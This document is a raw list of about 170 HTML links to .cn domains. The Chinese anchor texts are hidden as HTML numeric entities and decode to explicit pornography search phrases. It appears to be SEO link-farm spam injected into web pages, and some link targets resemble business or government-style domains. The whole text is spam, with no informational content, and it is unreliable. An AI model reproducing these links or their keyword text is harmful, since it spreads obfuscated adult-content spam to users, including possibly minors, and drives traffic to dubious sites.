<a href="http://www.xjhrt.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.pabxxj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x63D2;&#x63D2;</a>|
<a href="http://www.diddisplay.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x9053;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4EBA;&#x59BB;</a>|
<a href="http://www.byhw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ziwojieshao.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.eb999.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.whybz.com.cn" target="_blank">91av&#x9EBB;&#x8C46;</a>|
<a href="http://www.hyctk.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;</a>|
<a href="http://www.multicolorplan.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://www.xh4school.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x9752;&#x9752;&#x8349;&#x539F;vr</a>|
<a href="http://www.cnwebfan.com.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5077;&#x7AA5;</a>|
<a href="http://www.sonyhid.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cangzhoulsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x556A;&#x556A;&#x514D;&#x8D39;</a>|
<a href="http://www.025px.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;www&#x5728;&#x7EBF;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://www.ydtwzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://www.zj-wy.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x5417;&#x89C6;&#x9891;</a>|
<a href="http://www.googlehubei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.galou.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://www.ynjiancai.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x7F51;</a>|
<a href="http://www.nethoo.com.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://www.xarl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;12</a>|
<a href="http://www.zj2011.cn" target="_blank">&#x5236;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x97F3;&#x5F71;</a>|
<a href="http://www.jj-kk.cn" target="_blank">&#x6027;&#x751F;&#x751F;&#x6D3B;&#x53C8;&#x786C;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://www.hbnic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.meijiate.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.pfys.net.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4F53;&#x9A8C;&#x533A;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://www.qilin360.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://www.slssjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.99chuangye.cn" target="_blank">&#x56FD;&#x4EA7;91&#x6211;&#x628A;&#x5979;&#x65E5;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://www.hyward.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E71;&#x7801;av&#x591C;&#x591C;&#x6478;</a>|
<a href="http://www.victoriazj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.75898.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gdmingzhi.cn" target="_blank">&#x690E;&#x540D;&#x7531;&#x5948;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bjn3cc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x5F71;&#x9662;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;</a>|
<a href="http://www.createam.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://www.xdmqp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hcinn.cn" target="_blank">&#x6BDB;&#x7247;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://www.maxzb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.biomarket.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.uvhd.cn" target="_blank">&#x65E5;&#x97E9;&#x548C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.sdrouniu.com.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x56DB;&#x8272;&#x7C73;&#x5947;&#x5F71;&#x9662;</a>|
<a href="http://www.tianlongbabu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.czfeihua.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EC4;&#x5341;&#x516B;&#x7981;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.qdjinggong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x5929;&#x5802;&#x81EA;&#x62CD;
&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.mxwjj.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.kongxiangke1.cn" target="_blank">&#x4E9A;&#x6D32;va&#x7EFC;&#x5408;va&#x56FD;&#x4EA7;&#x4EA7;va&#x4E2D;&#x6587;</a>|
<a href="http://www.sunmay123.com.cn" target="_blank">&#x66F0;&#x672C;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x5C11;&#x5987;&#x6BDB;&#x7247;</a>|
<a href="http://www.gxsy.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.longu.com.cn" target="_blank">www&#x8272;&#x65E5;&#x672C;</a>|
<a href="http://www.3wco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.gzjzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;11&#x9875;</a>|
<a href="http://www.iyjy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.beibaolv.com.cn" target="_blank">69&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.szjdzdh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xx</a>|
<a href="http://www.tjlhy.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D8A;&#x5357;</a>|
<a href="http://www.oiet.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.pubei123.cn" target="_blank">av&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.doolee.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;7777777&#x56FD;&#x4EA7;</a>|
<a href="http://www.hj5920.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x6212;</a>|
<a href="http://www.lejuwang.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x6B32;</a>|
<a href="http://www.lydaily.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x72E0;&#x72E0;&#x6DFB;</a>|
<a href="http://www.sdrouniu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x65E5;&#x97E9;&#x4E71;&#x7801;</a>|
<a href="http://www.xbywztxzh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E71;&#x7801;</a>|
<a href="http://www.jiaji568888.cn" target="_blank">av&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.pf338.cn" target="_blank">&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ksfanyi.com.cn" target="_blank">&#x6700;&#x723D;free&#x6027;&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://www.bjn3cc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;95&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.taianbaidu.com.cn" target="_blank">&#x8361;&#x5973;&#x4E71;&#x7FC1;&#x5E8A;&#x7B2C;&#x9AD8;h</a>|
<a href="http://www.315law.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hera.net.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.ra114.cn" target="_blank">91&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.nbnbl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.lt12.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;av</a>|
<a href="http://www.mdjwater.cn" target="_blank">&#x5973;&#x4EBA;&#x5F20;&#x5F00;&#x817F;&#x6DA9;&#x6DA9;&#x7F51;&#x7AD9;</a>|
<a href="http://www.360dxs.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>|
<a href="http://www.zhwood.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.s-tea.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x7247;</a>|
<a href="http://www.inaoil.cn" target="_blank">&#x5929;&#x5929;av&#x5929;&#x5929;&#x7FD8;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x8272;&#x9B3C;</a>|
<a href="http://www.njva.com.cn" target="_blank">&#x5927;&#x5976;&#x5B50;&#x7F51;&#x7AD9;</a>|
<a href="http://www.malus.net.cn" target="_blank">777&#x7247;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.laowuzhou.cn" target="_blank">avtt&#x4E9A;&#x6D32;</a>|
<a href="http://www.lzkaiyue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6DA9;&#x6DA9;&#x5C4B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wvlife.com.cn" target="_blank">&#x4E45;&#x4E00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.lejuwang.cn" target="_blank">97&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://www.gdgarment.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://www.runlei18.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;</a>|
<a href="http://www.encounter.com.cn" target="_blank">&#x5367;&#x5BA4;&#x6FC0;&#x60C5;&#x547B;&#x541F;&#x9EC4;&#x66B4;h&#x6587;</a>|
<a href="http://www.reagem.com.cn" target="_blank">yy6080&#x5348;&#x591C;&#x516B;&#x6212;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://www.hccd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wabcw.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://www.gyzt02.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.oxford-instruments.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;</a>|
<a href="http://www.henmoer.cn" target="_blank">91&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wwwtt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.shashijob.cn" target="_blank">&#x6027;&#x8272;av&#x871C;&#x81C0;av&#x8272;&#x6B32;av</a>|
<a href="http://www.sonyhid.cn" target="_blank">&#x771F;&#x4EBA;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x547B;&#x541F;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://www.qqflower.net.cn" target="_blank">&#x6B27;&#x7F8E;bbw&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.daqinw.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.yishengya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.zgcsw-gov.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.shangzhenge.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x8D85;&#x78B0;</a>|
<a href="http://www.gujz.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x6DEB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.hwawin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;aaa</a>|
<a href="http://www.scboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x4E9A;&#x6D32;&#x5077;&#x6B27;&#x7F8E;&#x5077;&#x7CBE;&#x54C1;</a>|
<a href="http://www.lt12.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.sdmore.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.supstar.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://www.qy51.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7F8E;&#x5973;</a>|
<a href="http://www.macsolar-power.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x5165;&#x53E3;</a>|
<a href="http://www.ljny114.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.xianboyang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://www.wap0512.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x5176;&#x4ED6;</a>|
<a href="http://www.baojunglass.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.ahchunhui.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.ensoo.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.prgy168.com.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.zhangbaoyin.com.cn" target="_blank">www.&#x871C;&#x81C0;</a>|
<a href="http://www.zhuanliangbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://www.gohighdata.com.cn" target="_blank">&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;&#x0430;&#x2228;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://www.sxdongxin.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.zhuangning.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x556A;&#x556A;</a>|
<a href="http://www.qdrunzheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.v157.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://www.sjckj.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5A31;&#x4E50;&#x5728;&#x7EBF;</a>|
<a href="http://www.jmswyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x4F26;</a>|
<a href="http://www.kes.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4F50;&#x5C71;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hdcl.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.weina.net.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wzzgst.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.sf7691.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://www.ngqiche.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x65E0;&#x7801;&#x6D41;&#x51FA;</a>|
<a href="http://www.lanrenvip.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x7EA7;&#x723D;&#x5FEB;&#x7247;&#x6DEB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://www.gongxingbanjia666.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;</a>|
<a href="http://www.njpioneer.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x5929;&#x5802;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.aoyudianzi.cn" target="_blank">&#x767D;&#x4FC4;&#x7F57;&#x65AF;&#x6BDB;&#x7247;</a>|
<a href="http://www.94hot.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x56FE;&#x7247;</a>|
<a href="http://www.xingchenwuliu.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.accord.org.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.sz5g.com.cn" target="_blank">97&#x5E72;&#x5E72;</a>|
<a href="http://www.huiduo.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ct2012.com.cn" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ncgas.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9986;&#x6742;&#x679D;</a>|
<a href="http://www.car-star.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://www.beijingjiaoyou.cn" target="_blank">&#x9EC4;&#x9875;&#x5AE9;&#x8349;</a>|
<a href="http://www.99chuangye.cn" target="_blank">&#x7231;&#x7231;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.jyyzs.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.growvision.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x7F51;&#x7AD9;av</a>|
<a href="http://www.afxf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5927;&#x5168;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.pcstation.net.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xinlian168.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;va</a>|
<a href="http://www.xingyata.cn" target="_blank">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shimozhipin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.haiyanls.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://www.cmworld.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://www.acmg.com.cn" target="_blank">&#x65E5;&#x672C;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;a&#x7247;&#x543B;&#x620F;</a>|
<a href="http://www.shaoxingctspa.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://www.canyin88.cn" target="_blank">&#x641E;&#x903C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.chendio.cn" target="_blank">&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://www.wdscmp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8279;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.liudongqin2.cn" target="_blank">&#x592B;&#x524D;&#x4EBA;&#x59BB;&#x88AB;&#x704C;&#x9189;&#x4FB5;&#x72AF;&#x5728;&#x7EBF;</a>|
<a href="http://www.laowuzhou.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://www.idoya.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.94hot.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zjhongye.net.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.mpdaj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
